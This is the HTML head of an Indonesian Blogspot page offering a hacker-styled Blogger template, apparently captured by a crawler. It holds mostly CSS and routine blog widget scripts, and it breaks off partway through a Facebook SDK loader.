

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html?showComment=1353319569546
body_size: 25798
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Template Hacker Untuk Blogspot - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Template Hacker Untuk Blogspot' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb/s1600/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Template Hacker Untuk Blogspot</title>
<meta content='Template Hacker Untuk Blogspot, Cirebon-Cyber4rt, Template Hacker Untuk Blogspot' name='Description'/>
<meta content='Template Hacker Untuk Blogspot, Cirebon-Cyber4rt, Template Hacker Untuk Blogspot' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2011/11/template-hacker-untuk-blogspot.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tauYz9DyUCgAHMoDz7_SM19u_bswjxcall_MmrrXXhdEhW48uDeO4oEHyVuwQzDWkXrE_Bj8E-8MhHub6V6MDsJ-onqpbqCXcivWmxkMw_qZiowEFIXztxFZjTeFSLV855RMQFIXfblTuOog=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
